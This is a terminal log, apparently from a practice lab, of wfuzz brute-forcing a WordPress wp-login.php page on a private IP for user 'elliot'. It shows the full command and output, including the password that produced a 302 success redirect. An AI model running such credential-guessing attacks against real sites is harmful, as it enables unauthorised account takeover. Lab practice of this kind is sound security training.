 ❯ wfuzz -c -u http://192.168.18.68/wp-login.php -H "Cookie: wordpress_test_cookie=WP Cookie check" -d "log=ellio
t&pwd=FUZZ" -w ./newdic
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz
might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.18.68/wp-login.php
Total requests: 10
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000001:   200        59 L     197 W      3727 Ch     "abcdefghijklmno"
000000007:   200        59 L     197 W      3727 Ch     "iamalearn"
000000003:   200        59 L     197 W      3727 Ch     "abcdefghijklmnopq"
000000009:   200        59 L     197 W      3727 Ch     "psychedelic"
000000010:   200        59 L     197 W      3727 Ch     "uHack"
000000006:   302        0 L      0 W        0 Ch        "ER28-0652"
000000008:   200        59 L     197 W      3727 Ch     "imhack"
000000002:   200        59 L     197 W      3727 Ch     "abcdEfghijklmnop"
000000004:   200        59 L     197 W      3727 Ch     "ABCDEFGHIJKLMNOPQRSTUVWXYZ"
000000005:   200        59 L     197 W      3727 Ch     "c3fcd3d76192e4007dfb496cca67e13b"
Total time: 0.213081
Processed Requests: 10
Filtered Requests: 0
Requests/sec.: 46.93048